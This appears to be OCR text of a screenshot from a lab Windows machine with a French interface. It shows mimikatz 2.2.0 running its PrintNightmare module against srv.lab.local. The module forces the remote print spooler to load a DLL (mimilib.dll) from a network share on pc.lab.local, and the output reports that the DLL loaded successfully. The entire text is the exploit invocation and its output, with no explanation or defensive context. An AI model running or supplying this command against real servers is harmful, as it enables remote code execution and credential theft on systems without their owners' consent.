 Simple User
Ce PC
Corbeille
Panneau de
configuration
Invite de commandes
.#####.   mimikatz 2.2.0 (x64) #19041 Jul  1 2021 01:46:37
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # misc::printnightmare /server:srv.lab.local /library:\\pc.lab.local\share\mimilib.dll
| Remote    : srv.lab.local
* KernelBase: C:\Windows\System32\kernelbase.dll
* DriverPath: C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_addb31f9bff9e936\Amd64\unidrv.dll
| DataFile  : \\pc.lab.local\share\mimilib.dll (mimilib.dll)
> ConfigFile: C:\Windows\System32\kernelbase.dll - OK!
> ConfigFile: C:\Windows\System32\kernelbase.dll - OK!
> ConfigFile: C:\Windows\System32\spool\drivers\x64\3\old\2\mimilib.dll - OK!
mimikatz(commandline) # exit
Bye!
C:\share>